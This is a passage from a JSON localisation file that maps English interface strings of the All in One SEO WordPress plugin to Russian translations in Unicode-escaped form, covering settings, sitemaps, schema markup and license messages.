\u0440\u0430\u0431\u043e\u0442\u044b"],"Locations":["\u0420\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435"],"Dashboard":["\u041f\u0430\u043d\u0435\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Success":["\u0413\u043e\u0442\u043e\u0432\u043e"],"Smart Recommendations":["\u0423\u043c\u043d\u044b\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438"],"Search Appearance":["\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Choose Features":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Additional Site Information":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0441\u0430\u0439\u0442\u0435"],"Welcome":["\u0414\u043e\u0431\u0440\u043e \u043f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c"],"Analytics":["\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430"],"Connect with %1$s":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 %1$s"],"Lite vs. Pro":["Lite \u043f\u0440\u043e\u0442\u0438\u0432 Pro"],"Getting Started":["\u041d\u0430\u0447\u0430\u043b\u043e \u0440\u0430\u0431\u043e\u0442\u044b"],"Access Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"RSS Content":["RSS-\u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Webmaster Tools":["\u0418\u043d\u0441\u0442\u0440. \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u0430"],"Contact Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432"],"Title & Description":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Advanced":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e"],"Google Tag Manager account":["\u0423\u0447\u0451\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430 \u0442\u0435\u0433\u043e\u0432 Google"],"Item Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430"],"Profile Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044f"],"Collection Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u0438"],"Web Page":["\u0412\u0435\u0431-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"None":["\u041d\u0435\u0442"],"News Article":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u0441\u0442\u0430\u0442\u044c\u044f"],"Blog Post":["\u0417\u0430\u043f\u0438\u0441\u044c \u0431\u043b\u043e\u0433\u0430"],"Article Type":["\u0422\u0438\u043f \u0441\u0442\u0430\u0442\u044c\u0438"],"Schema Type":["\u0422\u0438\u043f Schema"],"Real Estate Listing":["\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438"],"FAQ Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432"],"Custom Fields":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f"],"Page Analysis":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"SEO Analysis":["\u0410\u043d\u0430\u043b\u0438\u0437 SEO"],"Redirects":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Internal Links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Sitemap Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Use Default Settings":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"There was an error connecting to the licensing API. Please try again later.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u043a API \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"This license key has reached the maximum number of activations. Please deactivate it from another site, or upgrade your license to continue receiving automatic updates. (Error Code ZL53IPPJ80RF)":["\u042d\u0442\u043e\u0442 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0434\u043e\u0441\u0442\u0438\u0433 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0441 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f. (\u041a\u043e\u0434 \u043e\u0448\u0438\u0431\u043a\u0438 ZL53IPPJ80RF)"],"The license key provided is invalid. Please use a different key to continue receiving automatic updates.":["\u0412\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439 \u043a\u043b\u044e\u0447, \u0447\u0442\u043e\u0431\u044b \u0438 \u0434\u0430\u043b\u044c\u0448\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f."],"An unknown error occurred, please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Connect":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Paste your license key here":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0441\u044e\u0434\u0430"],"Your license key provides access to updates and addons.":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f\u043c."],"default":["\u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Dynamically Generate":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f"],"You can use this section to add any URLs to your sitemap which aren't a part of your WordPress installation. For example, if you have a contact form that you would like to be included on your sitemap you can enter the information manually.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0440\u0430\u0437\u0434\u0435\u043b \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043b\u044e\u0431\u044b\u0445 URL \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0447\u0430\u0441\u0442\u044c\u044e \u0432\u0430\u0448\u0435\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 WordPress. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0435\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0432\u0435\u0441\u0442\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Type to search...":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"Priority Score":["\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430"],"Exclude Posts \/ Pages":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0430\u043f\u0438\u0441\u0438\/\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Include All Post Types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Publication Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Click on the tags below to insert variables into your %1$s attribute.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 %1$s."],"Strip punctuation from image attributes":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u0438 \u0438\u0437 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Title Attribute Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"https:\/\/aioseo.com\/":["https:\/\/aioseo.com\/"],"Search Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Date Archives":["\u0410\u0440\u0445\u0438\u0432\u044b \u0434\u0430\u0442"],"Author Archives":["\u0410\u0440\u0445\u0438\u0432\u044b \u0430\u0432\u0442\u043e\u0440\u043e\u0432"],"Paginated Content":["\u041f\u0430\u0433\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Categories":["\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438"],"The fields below contain important SEO information from %1$s that may effect your site.":["\u041f\u043e\u043b\u044f \u043d\u0438\u0436\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0432\u0430\u0436\u043d\u0443\u044e SEO-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0442 %1$s, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"Nofollowed content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441 nofollow"],"Noindexed content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441 noindex"],"Fantastic! By updating to the latest version, you have access to all the latest features, bug fixes and security improvements.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u0431\u043d\u043e\u0432\u0438\u0432\u0448\u0438\u0441\u044c \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a\u043e \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u043c \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u043e\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438."],"Go to Plugins":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c"],"An update is available for %1$s. Upgrade to the latest version to receive all the latest features, bug fixes and security improvements.":["\u0414\u043b\u044f %1$s \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435\u0441\u044c \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u043e\u0432\u044b\u043c \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u043e\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438."],"Awesome! These are required for %1$s's Person schema markup.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u044b."],"Your Person Name and Image are set":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Person Name and\/or Image are blank. These values are required for %1$s's Person schema markup.":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\/\u0438\u043b\u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b. \u042d\u0442\u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u044b."],"Your Person Name and\/or Image are blank":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\/\u0438\u043b\u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Awesome! These are required for %1$s's Organization schema markup.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438."],"Your Organization Name and Logo are set":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f \u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Organization Name and\/or Logo are blank. These values are required for %1$s's Organization schema markup.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u043b\u043e\u0433\u043e\u0442\u0438\u043f \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b. \u042d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438."],"Your Organization Name and\/or Logo are blank":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f \u0438\/\u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Great! These are required for %1$s's schema markup and are often used as fallback values for various other features.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 %1$s \u0438 \u0447\u0430\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0434\u0440\u0443\u0433\u0438\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439."],"Your Site Title and Tagline are set":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u0441\u0430\u0439\u0442\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Site Title and\/or Tagline are blank. We recommend setting both of these values as %1$s requires these for various features, including our schema markup":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\/\u0438\u043b\u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0443\u0441\u0442\u044b. \u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043e\u0431\u0430 \u044d\u0442\u0438\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 %1$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0438\u0445 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043d\u0430\u0448\u0443 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443"],"Your Site Title and\/or Tagline are blank":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\/\u0438\u043b\u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b"],"Your site is set to public. Search engines will index your website and it will appear in search results.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043a\u0440\u044b\u0442 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0431\u0443\u0434\u0443\u0442 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0438 \u043e\u043d \u043f\u043e\u044f\u0432\u0438\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Your site appears in search results":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Go to Settings > Reading":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u0432 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0427\u0442\u0435\u043d\u0438\u0435"],"Your site is set to private. This means WordPress asks search engines to exclude your website from search results.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0437\u0430\u043a\u0440\u044b\u0442 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430. WordPress \u0438\u043d\u0444\u043e\u0440\u043c\u0438\u0440\u0443\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0430\u0439\u0442 \u0438\u0437 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"Your site does not appear in search results":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"The last name of the post author.":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"By allowing us to track usage data we can better help you as we will know which WordPress configurations, themes and plugins we should test.":["\u0418\u043c\u0435\u044f \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0434\u0430\u043d\u043d\u044b\u043c \u043e\u0431 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430, \u043c\u044b \u0441\u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u043d\u0435\u0441\u0442\u0438 \u0432\u0430\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u043b\u044c\u0437\u044b, \u0437\u043d\u0430\u044f, \u043f\u043e\u0434 \u043a\u0430\u043a\u0438\u0435 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 WordPress, \u0442\u0435\u043c\u044b \u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0430\u0434\u0430\u043f\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u0434."],"RSS Content Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 RSS-\u043a\u0430\u043d\u0430\u043b\u0430"],"Click here":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c"],"Learn More":["\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Local Business Schema":["Schema \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430"],"LinkedIn Post Inspector":["\u0418\u043d\u0441\u043f\u0435\u043a\u0442\u043e\u0440 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 LinkedIn"],"Go to Settings > General":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u041e\u0431\u0449\u0438\u0435"],"State":["\u0428\u0442\u0430\u0442"],"Local Business SEO":["SEO \u0434\u043b\u044f \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430"],"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"News Sitemap":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Publish Date":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"URL":["URL"],"Access our Premium Support":["\u041f\u0440\u0435\u043c\u0438\u0443\u043c-\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"RSS Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS"],"Not Really...":["\u041d\u0435 \u0441\u043e\u0432\u0441\u0435\u043c..."],"Yes I love it":["\u0414\u0430, \u043c\u043d\u0435 